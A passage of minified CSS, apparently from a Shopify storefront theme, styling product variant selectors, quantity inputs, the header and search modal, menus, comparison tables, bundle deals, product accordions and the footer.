!important;letter-spacing:0 !important;line-height:18px !important;color:#fff;text-align:center !important;display:flex;align-items:center;justify-content:center;gap:8px}.quantity__label{color:#757575}.product-variants-container{width:100%;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:0 0 20px;box-sizing:border-box;gap:12px;max-width:100%;border-bottom:1px solid #bfbbe4;margin-top:10px}.shop-bts{padding:5px 0}.shop-bts .product-variants-container{width:360px}.product-variants-title{position:relative;font-size:16px;letter-spacing:0;line-height:18px;color:#757575;text-align:left;display:inline-block;min-width:44px;font-weight:bold}.product-variants-labels-container{display:flex;flex-direction:row;align-items:flex-start;width:203.6px;justify-content:space-between;padding:0 0 3.2px;box-sizing:border-box;gap:20px}.product-variants-button-container{display:flex;align-items:flex-start;justify-content:flex-start;flex-direction:row;gap:11px}.product-variants-button-input{cursor:pointer;margin:0;height:19px;width:19px;position:relative;border-radius:9.5px;border:1px solid #383838;box-sizing:border-box}.product-variants-label-container{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:1.5px 0 0}.product-variants-label{position:relative;font-size:16px;letter-spacing:0;line-height:16px;font-weight:600;color:#383838;text-align:left;display:inline-block;min-width:45.1px;flex-shrink:0}@media screen and (max-width:450px){.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:100%}.product-buy-buttons-container{display:flex}.product-form-button{max-width:100% !important}}.footer-contact-item{display:flex;justify-content:flex-start;align-items:flex-start;gap:10px}.footer-contact-description{margin:0}details[open]{padding-bottom:1px !important}.quantity{color:rgba(var(--color-foreground));display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),0.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1.5rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset !important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type="number"]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider::before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-navigation-links),0.85);color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__link{display:block;width:100%;padding:1rem 0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),0.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{margin:0;letter-spacing:.1rem}.section-header.shopify-section-group-header-group{z-index:5}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header ~ .shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header-wrapper details[open]>.header__submenu{background:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width:990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block !important;padding:.75rem !important;text-decoration:none !important}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),0.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(0.52,0,0.61,0.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon::after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0;color:rgb(var(--color-navigation-links),0.85)}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgb(var(--color-navigation-links),0.85)}@media screen and (max-width:989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer ~ .header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded="true"]::before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100vw;display:block;position:absolute;background-color:rgb(0 0 0 / 50%)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay::after{position:absolute;content:"";background-color:rgb(0 0 0 / 50%);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + 0.8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform 150ms,opacity 150ms}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(0.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media(prefers-reduced-motion){.motion-reduce{transition:none !important;animation:none !important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none;content-visibility:hidden}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{font-size:1.4rem;padding:1.2rem !important;text-decoration:none !important;color:rgba(var(--color-foreground),0.9)}.header__active-menu-item,details[open]>.header__menu-item{text-decoration:underline}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.color-accent-3 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--color-base-accent-1))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),0.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}100%{opacity:1;transform:translateY(0)}}@media screen and (min-width:750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width:990px){.header__heading-link{margin-left:-0.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block;content-visibility:visible}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;color:#fff;background:var(--sale-badge-background);border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.image-with-text__media-item{border-radius:0}.image-with-text__media,.image-with-text__media img,.image-block{border-radius:0 !important}@media screen and (forced-colors:active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText !important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio::before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width:749px){.content-container--full-width-mobile{border-left:0;border-right:0;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible !important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden !important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:0;border-right:0}@supports not(inset:10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width:749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width:750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media(forced-colors:active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role="button"]:focus,.shopify-payment-button [role="button"]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}body{overflow-x:hidden !important;padding:0 !important}.price--on-sale span.price__compare-price{display:block}@media(max-width:750px){}.shopify-policy__title h1{text-transform:lowercase}.shopify-policy__title h1::first-letter {text-transform:capitalize}h1.cart__empty-text,h2.cart__empty-text{text-transform:lowercase}h1.cart__empty-text::first-letter ,h2.cart__empty-text::first-letter {text-transform:capitalize}h2.product__title.banner-title{font-weight:700;letter-spacing:-1.68px}.rich-text{max-width:1310px;margin:0 auto;border-radius:30px}.color-accent-1{--color-button-text:var(--color-base-accent-1);--color-button:var(--color-base-solid-button-labels)}.product__accordion-top-line{background-color:rgba(var(--color-foreground),0.9) !important;height:1px;margin:0 auto !important;width:calc(100% - 8px);display:none !important}.product__accordion.first{padding-top:5px}.product__accordion details{height:42px;transition:1s;overflow:hidden;border-radius:10px}.product__accordion details:after{width:11px;height:11px;background:transparent;content:"";position:absolute;right:0;top:13px;right:13px;transform:rotate(45deg);border:3px solid;border-left:0;border-top:0;transition:.4s}.product__accordion details{position:relative;z-index:1}.product__accordion details[open]:after{transform:rotate(226deg);top:20px}.track-order-main h2{margin:0 0 20px 0}table.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),0.2),0 0 0 .2rem rgba(var(--color-foreground),0.07);border-radius:2rem !important}table.comparison-table tr th{padding:1rem 1rem}table.comparison-table tr th:nth-child(1){width:52%}table.comparison-table tr th:nth-child(2),table.comparison-table tr th:nth-child(3){width:24%;font-size:15px}table.comparison-table tr td:first-child{box-shadow:unset;color:#fff;border-bottom:.5px solid #a3a3a3}table.comparison-table tr td:first-child h3{color:#fff;font-weight:bold}table.comparison-table tr td{box-shadow:unset;border-bottom:.5px solid #a3a3a3}table.comparison-table tr:last-child td{border:0 !important}.bundle-deals__checkbox-label svg{color:rgba(var(--color-foreground),0.9)}.bundle-deals .bundle-deals__prices span{font-size:15px !important;font-weight:500}.bundle-deals p.bundle-deals__total-price-container{font-size:15px;font-weight:600}button.shopify-payment-button__button{cursor:pointer !important;border:0 !important;padding:20px 13px 20px 13px !important;background-color:var(--color-shopify-pay-button) !important;color:#fff !important;flex:1 !important;box-shadow:0 5px 20px rgba(50,118,71,0.1) !important;border-radius:3px !important;display:flex !important;flex-direction:row !important;align-items:flex-start !important;justify-content:center !important;box-sizing:border-box !important;max-width:100% !important;white-space:nowrap !important;height:58px !important}.image-with-text__heading{font-weight:500}p.product__text.subtitle{color:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity));font-style:normal;font-weight:600;line-height:20px;line-height:1.4em;letter-spacing:0}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.4em;letter-spacing:0}p.product__text{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0;max-width:70%}p.product__text--without-width{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.about-main h2.image-with-text__heading.h1{color:#7ea68c;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.image-with-text__text.rte.body p{font-size:1.2857142857em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.about-main{max-width:var(--page-width);margin:0 auto;border-radius:20px}.partner-main{padding:100px}.main-review-image{width:100%}.main-review-image img{width:100%;border-radius:0}a.button{border-radius:var(--buttons-radius) !important}.point-main .image-with-text__text P{font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0;position:relative}.multicolumn-list p{word-wrap:break-word}.point-main .image-with-text__text:not(.without-point) p:first-child{display:flex;align-items:center}.point-main .image-with-text__text:not(.without-point) p:first-child:before{content:"";width:15px;height:15px;position:absolute;left:-25px;border-radius:10px}.newsletter__wrapper h2.h1{color:#7ea68c;font-size:46px;font-style:normal;font-weight:500;line-height:46px;letter-spacing:-1.84px}.newsletter__subheading p{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0}.newsletter.center{padding:100px 3%}.emoji-benefits-container ul li{display:flex;align-items:center;justify-content:flex-start;gap:2px;width:100%}.emoji-benefits-container ul{padding:1em 0;margin:0;align-items:flex-start;justify-content:flex-start;gap:14px}.emoji-list:first-child{width:5%}.emoji-list{width:95%}.list-image img{object-fit:contain;max-width:400px}.emoji-list:first-child img{width:100%}.product__column-sticky{top:12rem !important}span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-text))}quantity-input.quantity:after{box-shadow:unset}quantity-input.quantity button{border:1px solid;border-radius:10px 0 0 10px !important;border-right:0}quantity-input.quantity input,quantity-input .quantity-number{border:1px solid;border-radius:0;border-right:0;border-left:0}quantity-input .quantity-number{color:currentColor;padding:0 1rem}quantity-input.quantity button:last-child{border-radius:0 10px 10px 0 !important;border:1px solid;border-left:0}.product__accordion.accordion{margin:5px 0 !important}.product__accordion .accordion__title{font-weight:bold;font-size:1em}.product__accordion.accordion.quick-add-hidden{border:0}.product__accordion.accordion.quick-add-hidden details[open]{background:transparent;box-shadow:none;border:0}.product__accordion.accordion.quick-add-hidden details summary{border-bottom:1px solid rgba(18,18,18,0.08);padding:1rem 0}.price__regular span.price-item.price-item--regular{font-style:normal;font-weight:600;line-height:normal;letter-spacing:0}.product__description p span{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:0}.rtl h2.image-with-text__heading.h1,.ltr-main h2.image-with-text__heading.h1{color:#000;text-align:center;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.rtl .image-with-text__text.rte.body p,.ltr-main .image-with-text__text.rte.body p,.rte-without-important.body p{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0}.rtl .image-with-text__content{padding:0 0 0 50px !important}@media screen and (min-width:768px){.rtl .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0 !important}}.ltr-main .image-with-text__grid .image-with-text__content{padding:0 0 0 50px}.ltr-main .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0}h2.title,.title{font-weight:700 !important;letter-spacing:0 !important}.collapsible-content__header h2{font-style:normal;font-weight:700;letter-spacing:-1.68px}.isolate .rich-text__text.rte p{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{color:#383838;font-size:55px;font-style:normal;font-weight:700;line-height:68px;letter-spacing:-1.68px}.list-image{max-width:100%;display:flex;justify-content:center}.multicolumn-text p{text-align:center;word-wrap:break-word}.multicolumn-card__info h3{color:#383838;font-size:24px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:0}.content-and-results__image{max-width:400px}.results__row{padding:30px 0;border:0 !important}.results__rows-container{border:0 !important}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em !important;font-weight:500}.rte-without-important p{font-size:18px;line-height:28px;font-weight:500}.button[aria-disabled="true"]{opacity:1}span.rating{color:rgb(var(--color-base-accent-3))}label.quantity__label.form__label{color:rgb(var(--color-base-accent-3))}.button{background-color:rgb(var(--color-base-accent-3));color:rgb(var(--color-base-solid-button-labels))}.button[class*="color-"]{background-color:rgb(var(--color-background))}.footer-contact-icon svg path{fill:rgb(var(--color-base-accent-3)) !important}.header__heading-link .h2{color:rgba(var(--color-base-text),0.9);font-size:calc(var(--font-heading-size) - 13.6px)}.header__menu-item{color:rgba(var(--color-navigation-links),0.9)}.header__menu-item:hover,.header__active-menu-item{color:rgba(var(--color-navigation-links)) !important;text-underline-offset:.3rem}.header__menu-item:hover{text-decoration:underline !important}.footer-contact-icon{display:flex;align-items:flex-start}.footer-contact-icon svg{width:20px;height:20px}.footer-contact-item{display:flex;align-items:center;margin:0 0 10px 0;gap:7px}.accordion details{transition:.4s;height:80px;overflow:hidden}.footer{border-top:.1rem solid rgba(var(--color-foreground),0.08)}.footer:not(.color-accent-1){border-top:0}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width:749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width:750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),0.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width:749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width:749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width:750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width:750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width:749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width:750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width:990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width:750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width:749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width:750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),0.9)}@media screen and (min-width:750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width:989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width:749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0}@media screen and (min-width:750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - 0.2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width:750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width:750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}100%{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width:750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-navigation-links),0.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-navigation-links))}@media screen and (min-width:750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-navigation-links));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width:989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width:750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1em}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width:749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow:hidden !important}.footer-block__image-wrapper img{display:block;height:auto;max-width:100%}.footer-block__brand-info{text-align:left}.footer-block:only-child 